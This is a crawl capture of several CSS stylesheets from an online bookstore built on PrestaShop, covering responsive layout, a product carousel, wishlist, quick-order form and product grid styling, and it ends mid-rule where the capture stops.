/*Responsive Web Site=====================================================================================================================================================*/



@media screen and (max-width: 765px) and (min-width: 270px) {

  

  /*product*/

  .product .pb-left-column {

    width: 100%;

    margin-right: 0;

  }



  #thumbs_list {

    width: 100%;

    margin-bottom: 20px;

  }



  .product .pb-center-column {

    margin-bottom: 30px;

    width: 100%;

    float: left;

  }



  .product .pb-right-column {

    padding: 0 15px;

    border-left: 0;

    box-shadow: none;

    float: left;

    width: 100%;

  }



  .box-info-product .exclusive span {

    text-align: center;

  }
 .box-info-product .exclusive span:before {
    font-family: "FontAwesome";
    position: absolute;
    top: -2px;
    left: 45px;
    bottom: 0;
    color: #fff;
    font-size: 22px;
    line-height: 47px;
    content: "\f07a";
    z-index: 2;
    width: 51px;
    text-align: center;
}


  .bx-next {

    right: -5px !important;

  }



  .bx-prev {

    left: -5px !important;

  }

  

  span.yotpo-display-wrapper .yotpo-regular-box {

    height: 27px !important;

    padding: 0;

  }



  .table-data-sheet tr td:first-child {

    width: 50%;

  }



}













@media screen and (max-width: 1024px) and (min-width: 765px) {



  .box-info-product .exclusive span {

    text-align: center;

  }  



  



} /*---------------------------------------------------------------------end tablet*/

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/modules/themeszonecarousel/css/style.css?1.0.9.3
body_size: 1688
content:
.tz-carousel{
    position: relative;
    margin-top: 0px;
}

.owl-carousel .owl-wrapper, .owl-carousel .owl-item{

}

#owl-slider  .owl-item li.item{
    height: auto !important;
}

.owl-carousel .owl-wrapper, .owl-carousel .owl-item:hover{

}

.owl-carousel .owl-item:hover > li .product-container{
	z-index: 10000 !important;
}

#owl-slider  .owl-item li.item.hovered .product-container{
	
}

#owl-slider  .owl-item li .product-container{
    margin: 0 auto;
}

ul.product_list_ar.grid  .owl-item li .product-container .product-image-container {
    padding: 40px 0 0 0;
    margin-bottom: 13px;
    position: relative;
}

.owl-buttons{
/*    position: absolute;
    right:0;
    top: -54px;*/
}

.owl-buttons .owl-prev, .owl-buttons .owl-next{
    height: 45px;
    width: 45px;
    padding: 0 !important;
    font-size: 30px !important;
    line-height: 50px !important;
    text-align: center;
    color: #ba9f72;
}

.owl-prev{
    position: absolute;
    left: -30px;
    top: 100px;
}

.owl-next{
    position: absolute;
    right: -30px;
    top: 100px;
}

.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    background: none !important;
}

.owl-buttons > div:hover {
    color: #000;
}

.owl-buttons .owl-prev:before{
    font-family: "FontAwesome";
    content: "\f053";
    display: inline-block;
    
}

.owl-buttons .owl-next:before{
    font-family: "FontAwesome";
    content: "\f054";
    display: inline-block;
}

#owl-slider .owl-item li .product-container{

}



/*******************************************************
Product list(Grid) Styles 
********************************************************/
ul.product_list_ar .owl-item li {
    padding-bottom: 20px;
    text-align: center; 
    margin-left: 15px;
    margin-right: 15px;
    }

ul.product_list_ar.grid .owl-item:first-child li {
    /*margin-left: 0;*/
}

@media (min-width: 480px) and (max-width: 767px) {
    ul.product_list_ar.grid   .owl-item li {
        float: none; } }
ul.product_list_ar.grid   .owl-item li .product-container {
    background: white;
    padding: 0;
    position: relative; }
ul.product_list_ar.grid   .owl-item li .product-container .product-image-container {
    padding: 0 0 0 0;
    margin-bottom: 0px;
    min-height: 190px;
    position: relative; }
@media (max-width: 767px) {
    ul.product_list_ar.grid   .owl-item li .product-container .product-image-container {
        max-width: 290px;
        margin-left: auto;
        margin-right: auto; } }
ul.product_list_ar.grid   .owl-item li .product-container .product-image-container .content_price {
    position: absolute;
    left: 0;
    bottom: -1px;
    width: 100%;
    background: url(../img/price-container-bg.png);
    padding: 9px 0;
    display: none; }

ul.product_list_ar.grid   .owl-item li .product-container .product-image-container .content_price span {
    color: white; }
ul.product_list_ar.grid   .owl-item li .product-container .product-image-container .content_price span.old-price {
    color: #b1b0b0; }
ul.product_list_ar.grid   .owl-item li .product-container h5 {
    padding: 0 5px;
    margin-top: 0;
    min-height: auto }
@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li .product-container .comments_note {
        display: none; } }
ul.product_list_ar.grid   .owl-item li .product-container .comments_note .star_content {
    margin: 0 3px 12px 59px; }
ul.product_list_ar.grid   .owl-item li .product-container .product-desc {
    display: none; }
ul.product_list_ar.grid   .owl-item li .product-container .content_price {
    padding-bottom: 21px;
    line-height: 21px; }
ul.product_list_ar.grid   .owl-item li .product-container .old-price,
ul.product_list_ar.grid   .owl-item li .product-container .price,
ul.product_list_ar.grid   .owl-item li .product-container .price-percent-reduction {
    display: inline-block; }
ul.product_list_ar.grid   .owl-item li .product-container .product-flags {
    display: none; }
ul.product_list_ar.grid   .owl-item li .product-container .old-price {
    margin-right: 5px; }
ul.product_list_ar.grid   .owl-item li .product-container .button-container {
    padding-bottom: 20px; }
@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li .product-container .button-container {
        display: none; } }
ul.product_list_ar.grid   .owl-item li .product-container .button-container .ajax_add_to_cart_button,
ul.product_list_ar.grid   .owl-item li .product-container .button-container span.button,
ul.product_list_ar.grid   .owl-item li .product-container .button-container .lnk_view {
    margin: 0 6px 10px 6px; }
ul.product_list_ar.grid   .owl-item li .product-container .functional-buttons {
    background: url(../img/functional-bt-shadow.png) repeat-x;
    padding: 11px 0 5px; }
@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li .product-container .functional-buttons {
        display: none; } }
ul.product_list_ar.grid   .owl-item li .product-container .functional-buttons div {
    width: 50%;
    float: left;
    padding: 3px 0 4px 0; }

@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li.hovered .product-container {
        -webkit-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
        -moz-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
        box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
        position: relative;
        z-index: 10; }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .out-of-stock{
        display: none;
    }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .content_price { }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .product-image-container .content_price {
        display: none; }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .product-image-container .quick-view {
        display: block; }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .functional-buttons,
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .button-container,
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .comments_note {
        display: block; } }
@media (min-width: 992px) {
    ul.product_list_ar.grid   .owl-item li.first-in-line {
        clear: left; } }
@media (min-width: 480px) and (max-width: 991px) {
    ul.product_list_ar.grid   .owl-item li.first-item-of-tablet-line {
        clear: left; } }
ul.product_list_ar.grid li.hovered h5 {
    min-height: 30px; }

@media (min-width: 1200px) {
    #blockpack ul   .owl-item li.last-line {
        border: none;
        padding-bottom: 0;
        margin-bottom: 0; } }
@media (min-width: 480px) and (max-width: 767px) {
    #blockpack ul   .owl-item li.first-item-of-tablet-line {
        clear: none; }
    #blockpack ul   .owl-item li.first-item-of-mobile-line {
        clear: left; } }
.tz-carousel{
	margin-top: 0px;
}




/*Arild*/

.tz-carousel h2.title_block:before {
    content: "";
    background: #ffffff;
    width: 10px;
    height: 50px;
    position: absolute;
    left: -10px;
}

.tz-carousel h2.title_block:after {
    content: "";
    background: #ffffff;
    width: 10px;
    height: 50px;
    position: absolute;
    right: -10px;
}

.tz-carousel h2.title_block {
    font: 500 26px AriaLight;
    color: #000;
    border-bottom: 1px solid #ebddba;
    box-shadow: 0px 5px 10px #f3f3f3;
    position: relative;
    margin-top: 0;
    float: left;
    width: 100%;
}

.tz-carousel .product-image-container img {
    margin: 0 auto;
    border: 1px solid #b8a070;
    padding: 5px;
    border-radius: 4px;
    box-shadow: 0 0 10px #d0d0d0;
    position: absolute;
    bottom: 0;
}

.tz-carousel .product-name {
    font: 500 16px ProximaRegular;
}

ul.product_list_ar.grid   .owl-item li .product-container .content_price {
    display: none;
}

.tz-carousel {
    margin-top: 0;
    margin-bottom: 20px;
    float: left;
    width: 100%;
}

.owl-wrapper .product-desc {
    display: none;
}

.owl-carousel .product-image-container .content_price {
    display: none;
}

.owl-wrapper .functional-buttons.clearfix {
    display: none;
}

.owl-wrapper .product-flags {
    display: none;
}

.index ul.product_list_ar .owl-item li, .product ul.product_list_ar .owl-item li {
    margin-left: 20px;
    margin-right: 20px;
}

.category ul.product_list_ar.grid .owl-item li .product-container .product-image-container {
    min-height: 185px;
}

.product_list_ar {
    float: left;
    width: 100%;
}

.owl-carousel .owl-item li .product-container {
    position: relative;
}

.owl-carousel .left-block {
    margin-bottom: 0;
    position: relative;
    min-height: 200px;
}

.tz-carousel .product-image-container img {
    width: 100%;
    height: auto;
}

.owl-carousel .quick-view-wrapper-mobile, .owl-carousel a.quick-view {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3
body_size: 1391
content:
/* lnk on detail product page */

#wishlist_button, #wishlist_button_nopop {

  font-weight: 700;

  -moz-border-radius: 5px;

  -webkit-border-radius: 5px;

  border-radius: 5px;

  background-color: transparent;

  border-color: transparent;

  margin: auto;

  outline: 0;

  cursor: pointer; }

  #wishlist_button:before, #wishlist_button_nopop:before {

    content: "\f004";

    font: 400 23px/31px "FontAwesome";

    color: #bc2035;
/*
    background: #929292;*/

    width: 30px;

    text-align: center;

    display: inline-block;

    height: 30px;

    margin: 0 6px 0 0;

    -moz-border-radius: 50px;

    -webkit-border-radius: 50px;

    border-radius: 50px;
     }



/* wishlist block */

#wishlist_block #wishlist_block_list {

  margin: 0 0 20px 0; }

  #wishlist_block #wishlist_block_list dl {

    font-weight: 400; }

    #wishlist_block #wishlist_block_list dl.products.no-products {

      font-weight: 700;

      padding: 0 0 15px 0;

      border-bottom: 1px solid #d6d4d4; }

      #wishlist_block #wishlist_block_list dl.products.no-products dt {

        padding: 0;

        border-top: none; }

      #wishlist_block #wishlist_block_list dl.products.no-products dd {

        display: none; }

    #wishlist_block #wishlist_block_list dl.products {

      border-bottom: 1px solid #d6d4d4; }

      #wishlist_block #wishlist_block_list dl.products dt {

        padding: 20px 0 0;

        border-top: 1px solid #d6d4d4; }

      #wishlist_block #wishlist_block_list dl.products dd {

        padding: 0 0 20px 0; }

      #wishlist_block #wishlist_block_list dl.products dt.first_item {

        padding: 0;

        border-top: none; }

    #wishlist_block #wishlist_block_list dl dt {

      position: relative;

      padding-right: 0; }

    #wishlist_block #wishlist_block_list dl dd {

      margin: 0 0 0 24px; }

#wishlist_block .lnk .form-group {

  margin: 0 0 20px 0; }

  #wishlist_block .lnk .form-group select {

    max-width: 192px; }

    @media (max-width: 767px) {

      #wishlist_block .lnk .form-group select {

        width: 192px; } }

#wishlist_block .ajax_cart_block_remove_link {

  font-size: 14px;

  line-height: 14px;

  color: #d3d2d2;

  width: 14px;

  height: 14px;

  float: right; }

  #wishlist_block .ajax_cart_block_remove_link:hover {

    color: #515151; }

#wishlist_block .cart_block_product_name {

  width: 85%;

  display: inline-block;

  font-weight: bold; }

#wishlist_block .quantity-formated {

  float: left;

  margin: 0 5px 0 0;

  width: 15px; }



#wishlist_block_list .price {

  float: right; }



/* page in my account ************************************************************************* */

#mywishlist td.wishlist_delete a {

  font-size: 15px; }



/* wishlistLinkTop */

#module-blockwishlist-mywishlist #block-order-detail #hideSendWishlist {

  display: inline-block; }



#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list {

  border-bottom: 1px solid #d6d4d4;

  margin-bottom: 20px; }

  #module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a {

    display: inline-block;

    color: #333;

    margin: 10px 10px 10px 0px;

    font-weight: bold; }

    #module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a:hover {

      color: #515151; }



#module-blockwishlist-mywishlist .wishlistLinkTop li {

  float: left; }



#module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist {

  float: right; }



#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,

#module-blockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos {

  display: none; }



/* wlp_bought ****************************************** */

/* wlp_bought_list */

ul.wlp_bought_list li {

  margin: 0 0 30px 0;

  /*> 992px*/

  /*768px x 991px*/ }

  ul.wlp_bought_list li .product_image {

    padding: 9px;

    border: 1px solid #d6d4d4;

    margin: 0 0 20px 0;

    max-width: 270px; }

  ul.wlp_bought_list li .product-name {

    margin: 0 0 10px 0;

    padding: 0 20px 0 0; }

    ul.wlp_bought_list li .product-name small {

      display: block;

      font-size: 11px; }

      ul.wlp_bought_list li .product-name small a {

        font-size: 11px; }

  ul.wlp_bought_list li .product_infos {

    position: relative; }

  ul.wlp_bought_list li .btn_action .btn {

    margin: 0 0 10px 0; }

  @media (min-width: 992px) {

    ul.wlp_bought_list li.first-in-line {

      clear: left; } }

  @media (min-width: 768px) and (max-width: 991px) {

    ul.wlp_bought_list li.first-item-of-tablet-line {

      clear: left; } }



.wishlistLinkTop .submit {

  margin: 0 0 30px 0; }



ul.wlp_bought_list li .lnkdel {

  position: absolute;

  top: 0;

  right: 0;

  display: block;

  font-size: 14px; }



#wishlist_button > .btn-group {

  width: 80%; }



ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover {

  padding: 0;

  min-width: 160px; }

  ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover .popover-content {

    padding: 0;

    min-width: 158px; }

  ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover table {

    margin-bottom: 2px; }

    ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover table td:hover {

      background-color: #cccccc;

      cursor: pointer; }



[id=wishlist_button] + .popover,

.wishlist_change_button + .popover {

  padding: 0;

  min-width: 150px; }

  [id=wishlist_button] + .popover .popover-content,

  .wishlist_change_button + .popover .popover-content {

    padding: 0; }

  [id=wishlist_button] + .popover table,

  .wishlist_change_button + .popover table {

    margin-bottom: 2px; }

    [id=wishlist_button] + .popover table td:hover,

    .wishlist_change_button + .popover table td:hover {

      background-color: #cccccc;

      cursor: pointer; }



/*# sourceMappingURL=blockwishlist.css.map */



--- FILE ---
content_type: text/css
request_url: https://bukinist.al/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3
body_size: 703
content:
#dsorder {	display: none;	padding: 30px;	background: rgb(187,10,34);	background: linear-gradient(90deg, rgba(187,10,34,1) 9%, rgba(188,32,53,1) 49%, rgba(255,52,79,1) 100%);    color: white;}#dsorder sup {	color: red;	font-weight: bold;}#dsorder label {	font-size: 14px;	display: block;	padding-bottom: 5px;	text-align: left;	color: white!important;}#dsorder .quickbuy_errors,#dsorder .quickbuy_success {	margin: 0 15px;	display: none;	padding: 10px;	line-height: 1.5;}.btn-dsorder {	width:100%!important;	display: inline-block;	border: none;	border-radius: 4px;	background: #060709!important;	text-shadow: none;	color: #ffffff;	font: 500 15px Arial;	padding: 10px 0 10px;	transition: all 0.3s;	margin-bottom: 15px;	text-align: center;	-webkit-animation: bounce .9s infinite alternate;	-moz-animation: bounce .9s infinite alternate;	animation: bounce .9s infinite alternate;}.btn-dsorder:hover{	color: lightgrey;}.btn-dsorder:before{	content:"\f0a6";	font-size: 19px;	margin-right: 10px;	font-family: fontawesome;}@-webkit-keyframes bounce {	to { -webkit-transform: scale(1.1); }}@-moz-keyframes bounce {	to { -moz-transform: scale(1.1); }}@keyframes bounce {	to { transform: scale(1.1); }}.dsorder_send.button-small {	padding: 15px 40px!important;    background-color: #B8A070!important;    margin-bottom: 15px;    font-size: 14px;}.bon_order_success.alert.alert-success {	margin: 0;}.form-control:focus{	    border-color: #d69209;    outline: 0;    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #d6920996;    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #d6920985;}

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/product_list.css?1.0.9.3
body_size: 3063
content:
/*******************************************************

Product list Styles

********************************************************/

ul.product_list .product-name {

  display: inline-block;

  width: 100%;

  font: 500 16px ProximaRegular;

  overflow: hidden; }

ul.product_list .availability span {

  display: inline-block;

  color: #fff;

  font-weight: bold;

  padding: 3px 8px 4px 8px;

  margin-bottom: 20px; }

ul.product_list .color-list-container {

  margin-bottom: 12px; }

  ul.product_list .color-list-container ul li {

    display: inline-block;

    border: 1px solid #d6d4d4;

    width: 26px;

    height: 26px; }

    ul.product_list .color-list-container ul li a {

      display: block;

      width: 22px;

      height: 22px;

      margin: 1px; }

      ul.product_list .color-list-container ul li a img {

        display: block;

        width: 22px;

        height: 22px; }

ul.product_list .product-image-container {

  text-align: center; }

  /*ul.product_list .product-image-container img {

    margin: 0 auto;

    width: 100%;

    height: auto;

     }*/

  ul.product_list .product-image-container .quick-view-wrapper-mobile {

    display: none; }

    ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile {

      display: none; }

      @media (max-width: 1199px) {

        ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile {

        /*  display: block;*/

          position: relative;

          background-color: rgba(208, 208, 211, 0.57);

          height: 130px;

          width: 85px;

          top: 80px;

          right: -162px;

          -moz-transform: rotate(45deg);

          -o-transform: rotate(45deg);

          -webkit-transform: rotate(45deg);

          -ms-transform: rotate(45deg);

          transform: rotate(45deg);

          zoom: 1;

          pointer-events: all; }

          ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i {

            position: relative;

            top: 48px;

            left: -20px;

            font-size: x-large;

            color: black; }

          ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i:before {

            -moz-transform: rotate(315deg);

            -o-transform: rotate(315deg);

            -webkit-transform: rotate(315deg);

            -ms-transform: rotate(315deg);

            transform: rotate(315deg); } }

    @media (max-width: 1199px) {

      ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile:hover {

        background-color: rgba(167, 167, 167, 0.57); } }

    @media (max-width: 1199px) {

      ul.product_list .product-image-container .quick-view-wrapper-mobile {

        display: block;

        background-color: transparent;

        height: 155px;

        width: 215px;

        position: absolute;

        overflow: hidden;

        pointer-events: none;

        bottom: 0px;

        right: 0px; } }

  ul.product_list .product-image-container .quick-view {

    font: 700 13px/16px Arial, Helvetica, sans-serif;

    color: #777676;

    position: absolute;

    left: 50%;

    top: 50%;

    margin: -21px 0 0 -53px;

    padding: 13px 0 0;

    background: rgba(255, 255, 255, 0.82);

    width: 107px;

    height: 43px;

    text-align: center;

    -moz-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;

    -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;

    box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px; }

    @media (max-width: 1199px) {

      ul.product_list .product-image-container .quick-view {

        display: none; } }

    @media (min-width: 1200px) {

      ul.product_list .product-image-container .quick-view {

        display: none; } }

    @media (max-width: 767px) {

      ul.product_list .product-image-container .quick-view {

        display: none; } }

ul.product_list .comments_note {

  text-align: left;

  overflow: hidden; }

  ul.product_list .comments_note .star_content {

    float: left; }

  ul.product_list .comments_note .nb-comments {

    overflow: hidden;

    font-style: italic; }

ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label {

  font-weight: bold;

  color: #777676;

  cursor: pointer; }

  ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div label:hover {

    color: #000; }

ul.product_list .functional-buttons div.wishlist {

  border-right: 1px solid #d6d4d4; }

  ul.product_list .functional-buttons div.wishlist a:before {

    display: inline-block;

    font-family: "FontAwesome";

    content: "\f08a";

    margin-right: 3px;

    padding: 0 3px; }

  ul.product_list .functional-buttons div.wishlist a.checked:before {

   /* content: "\f004";*/ }

  @media (min-width: 992px) and (max-width: 1199px) {

    ul.product_list .functional-buttons div.wishlist {

      border-right: 0;
/*          top: 56%!important;
    right: 0%!important;*/ 
  }

      ul.product_list .functional-buttons div.wishlist a:before {

        display: none; } }

  @media (min-width: 480px) and (max-width: 767px) {

    ul.product_list .functional-buttons div.wishlist {

      border-right: 0; }

      ul.product_list .functional-buttons div.wishlist a:before {

        display: none; } }

ul.product_list .functional-buttons div.compare a:before {

  content: "\f067";

  display: inline-block;

  font-family: "FontAwesome";

  margin-right: 3px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    ul.product_list .functional-buttons div.compare a:before {

      display: none; } }

  @media (min-width: 480px) and (max-width: 767px) {

    ul.product_list .functional-buttons div.compare a:before {

      display: none; } }

ul.product_list .functional-buttons div.compare a.checked:before {

  content: "\f068"; }



/*******************************************************

Product list(Grid) Styles

********************************************************/

ul.product_list.grid > li {

  padding-bottom: 0;

  width: 25%;

  min-height: 350px;

  text-align: center; }

  @media (min-width: 480px) and (max-width: 767px) {

    ul.product_list.grid > li {

      width: 50%;

      float: left; } }

  ul.product_list.grid > li .product-container {

    background: #fff;

    padding: 0;

    position: relative; }

    /*ul.product_list.grid > li .product-container .product-image-container {

      margin-bottom: 0;

    position: relative;

    border: 1px solid #b8a070;

    padding: 5px;

    border-radius: 4px;

    box-shadow: 0 0 10px #d0d0d0; }*/

      @media (max-width: 767px) {

        ul.product_list.grid > li .product-container .product-image-container {

          margin-left: auto;

          margin-right: auto; } }

      ul.product_list.grid > li .product-container .product-image-container .content_price {

        position: absolute;

        left: 0;

        bottom: -1px;

        width: 100%;

        background: url(../img/price-container-bg.png);

        padding: 9px 0;

        display: none; }

        ul.product_list.grid > li .product-container .product-image-container .content_price span {

          color: #fff; }

          ul.product_list.grid > li .product-container .product-image-container .content_price span.old-price {

            color: #b1b0b0; }

    ul.product_list.grid > li .product-container h5 {

      padding: 0;

      min-height: auto; }

    @media (min-width: 1200px) {

      ul.product_list.grid > li .product-container .comments_note {

        display: none; } }

    ul.product_list.grid > li .product-container .comments_note .star_content {

      margin: 0 3px 12px 59px; }

    ul.product_list.grid > li .product-container .product-desc {

      display: none; }

    ul.product_list.grid > li .product-container .content_price {

      padding-bottom: 9px;

      line-height: 21px; }

    ul.product_list.grid > li .product-container .old-price,

    ul.product_list.grid > li .product-container .price,

    ul.product_list.grid > li .product-container .price-percent-reduction {

      display: inline-block; }

    ul.product_list.grid > li .product-container .product-flags {

      display: none; }

    ul.product_list.grid > li .product-container .old-price {

      margin-right: 5px; }

    ul.product_list.grid > li .product-container .button-container {

      margin-bottom: 14px; }

      @media (min-width: 1200px) {

        ul.product_list.grid > li .product-container .button-container {

          display: none; } }

      ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,

      ul.product_list.grid > li .product-container .button-container span.button,

      ul.product_list.grid > li .product-container .button-container .lnk_view {

        margin: 0 6px 10px 6px; }

    ul.product_list.grid > li .product-container .functional-buttons {

     /* background: url(../img/functional-bt-shadow.png) repeat-x;*/

      padding: 11px 0 5px; }

      @media (min-width: 1200px) {

        ul.product_list.grid > li .product-container .functional-buttons {

          display: none; } }

      ul.product_list.grid > li .product-container .functional-buttons div {

        width: 50%;

        float: left;

        padding: 3px 0 4px 0; }

  @media (min-width: 1200px) {

    ul.product_list.grid > li.hovered .product-container {

      -moz-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;

      -webkit-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;

      box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;

      position: relative;

      z-index: 10; }

      ul.product_list.grid > li.hovered .product-container .content_price {

        display: none; }

      ul.product_list.grid > li.hovered .product-container .product-image-container .content_price {

        display: block; }

      ul.product_list.grid > li.hovered .product-container .product-image-container .quick-view {

        display: block; }

      ul.product_list.grid > li.hovered .product-container .functional-buttons,

      ul.product_list.grid > li.hovered .product-container .button-container,

      ul.product_list.grid > li.hovered .product-container .comments_note {

        display: block; } }

  @media (min-width: 992px) {

    ul.product_list.grid > li.first-in-line {

       } }

  @media (min-width: 480px) and (max-width: 991px) {

    ul.product_list.grid > li.first-item-of-tablet-line {

       } }

ul.product_list.grid li.hovered h5 {

  min-height: 30px; }



@media (min-width: 1200px) {

  #blockpack ul > li.last-line {

    border: none;

    padding-bottom: 0;

    margin-bottom: 0; } }

@media (min-width: 480px) and (max-width: 767px) {

  #blockpack ul > li.first-item-of-tablet-line {

    clear: none; }

  #blockpack ul > li.first-item-of-mobile-line {

    clear: left; } }



/*******************************************************

Product list(List) Styles

********************************************************/

@media (max-width: 479px) {

  ul.product_list.list > li .left-block {

    width: 100%; } }

ul.product_list.list > li .product-container {

  border-top: 1px solid #d6d4d4;

  padding: 30px 0 30px; }

ul.product_list.list > li .product-image-container {

  position: relative;

  border: 1px solid #d6d4d4;

  padding: 9px; }

  @media (max-width: 479px) {

    ul.product_list.list > li .product-image-container {

      max-width: 290px;

      margin: 0 auto; } }

  ul.product_list.list > li .product-image-container .content_price {

    display: none !important; }

ul.product_list.list > li .product-flags {

  color: #333;

  margin: -5px 0 10px 0; }

  ul.product_list.list > li .product-flags .discount {

    color: #f13340; }

ul.product_list.list > li h5 {

  padding-bottom: 8px; }

ul.product_list.list > li .product-desc {

  margin-bottom: 15px; }

@media (max-width: 479px) {

  ul.product_list.list > li .center-block {

    width: 100%; } }

ul.product_list.list > li .center-block .comments_note {

  margin-bottom: 12px; }

@media (min-width: 992px) {

  ul.product_list.list > li .right-block .right-block-content {

    margin: 0;

    border-left: 1px solid #d6d4d4;

    padding-left: 15px;

    padding-bottom: 16px; } }

@media (max-width: 991px) {

  ul.product_list.list > li .right-block .right-block-content {

    padding-top: 20px; } }

@media (max-width: 479px) {

  ul.product_list.list > li .right-block .right-block-content {

    padding-top: 5px; } }

ul.product_list.list > li .right-block .right-block-content .content_price {

  padding-bottom: 10px; }

  @media (max-width: 991px) {

    ul.product_list.list > li .right-block .right-block-content .content_price {

      padding-top: 13px;

      padding-bottom: 0; } }

  @media (max-width: 479px) {

    ul.product_list.list > li .right-block .right-block-content .content_price {

      padding-top: 0;

      width: 100%; } }

  ul.product_list.list > li .right-block .right-block-content .content_price .price {

    display: inline-block;

    margin-top: -4px;

    margin-bottom: 14px; }

    ul.product_list.list > li .right-block .right-block-content .content_price .price.old-price {

      margin-right: 8px; }

ul.product_list.list > li .right-block .right-block-content .button-container {

  overflow: hidden;

  padding-bottom: 20px; }

  @media (max-width: 479px) {

    ul.product_list.list > li .right-block .right-block-content .button-container {

      width: 100%; } }

  ul.product_list.list > li .right-block .right-block-content .button-container .btn {

    margin-bottom: 10px; }

    @media (min-width: 992px) {

      ul.product_list.list > li .right-block .right-block-content .button-container .btn {

        float: left;

        clear: both; } }

@media (min-width: 992px) {

  ul.product_list.list > li .right-block .right-block-content .functional-buttons {

    overflow: hidden; } }

@media (max-width: 991px) {

  ul.product_list.list > li .right-block .right-block-content .functional-buttons {

    clear: both; }

    ul.product_list.list > li .right-block .right-block-content .functional-buttons > div {

      float: left;

      padding-top: 0 !important;

      padding-right: 20px; } }

@media (max-width: 479px) {

  ul.product_list.list > li .right-block .right-block-content .functional-buttons {

    float: none;

    display: inline-block; }

    ul.product_list.list > li .right-block .right-block-content .functional-buttons a i, ul.product_list.list > li .right-block .right-block-content .functional-buttons a:before, ul.product_list.list > li .right-block .right-block-content .functional-buttons label i, ul.product_list.list > li .right-block .right-block-content .functional-buttons label:before {

      display: none !important; } }

ul.product_list.list > li .right-block .right-block-content .functional-buttons a {

  cursor: pointer; }

ul.product_list.list > li .right-block .right-block-content .functional-buttons .wishlist {

  border: none; }

ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare {

  padding-top: 10px; }

  ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare a:before {

    margin-right: 10px; }

@media (min-width: 1200px) {

  ul.product_list.list > li:hover .product-image-container .quick-view {

    display: block; } }

@media (max-width: 479px) {

  ul.product_list.list > li {

    text-align: center; } }



/*******************************************************

Product list(Index page) Styles

********************************************************/

#index ul.product_list.tab-pane > li {

  padding-bottom: 10px;

  margin-bottom: 10px; }

  @media (min-width: 1200px) {

    #index ul.product_list.tab-pane > li {

      padding-bottom: 85px;

      margin-bottom: 0; } }

  #index ul.product_list.tab-pane > li .availability {

    display: none; }

  @media (min-width: 1200px) {

    #index ul.product_list.tab-pane > li.last-line {

      border: none;

      padding-bottom: 0;

      margin-bottom: 0; } }

  @media (min-width: 480px) and (max-width: 767px) {

    #index ul.product_list.tab-pane > li.first-item-of-tablet-line {

      clear: none; }

    #index ul.product_list.tab-pane > li.first-item-of-mobile-line {

      clear: left; } }



/***** IE code *****/

.ie8 .quick-view {

  background: #fff;

  border: 1px solid #d6d4d4; }



/*# sourceMappingURL=product_list.css.map */



.category .new-box {

    display: none;

}



.category ul.product_list.grid > li .product-container .button-container {

  display: block !important;

}



ul.product_list .color-list-container {

  display: none;

}



.category span.availability {

  display: none;

}

ul.product_list.grid > li .product-container .functional-buttons{
  display: block;
}
ul.product_list .functional-buttons div.wishlist{
    position: absolute;
    top: 55%;
    right: 3%;
    width: 20%!important;
    display: block;
    border-right: none!important;

}
img.replace-2x.img-responsive ul.product_list .functional-buttons div.wishlist{
      width: 15%!important;
}

ul.product_list .functional-buttons div.wishlist a:before {
    display: inline-block;
    margin-right: 3px;
    padding: 0 3px;
    padding: 3px 0px 4px 0!important;
    margin: 0 5px;
    content: url(../img/arild/wishlist-produkt-ne-kategori.png);
    text-align: center;
  }
ul.product_list .functional-buttons div.wishlist a.checked:before {
    display: inline-block;
    margin-right: 3px;
    padding: 0 3px;
    padding: 3px 0px 4px 0!important;
    margin: 0 5px;
    content: url(../img/arild/wishlist-produkt-ne-kategori-on-hoover.png);
    text-align: center;
  }


ul.product_list.grid > li .product-container .product-image-container {

    margin-bottom: 0;

    position: relative;

    min-height: 270px;

}



ul.product_list .product-image-container img {

    margin: 0 auto;

    width: 100%;

    height: auto;

    position: absolute;

    bottom: 0;

    left: 0;

    border: 1px solid #b8a070;

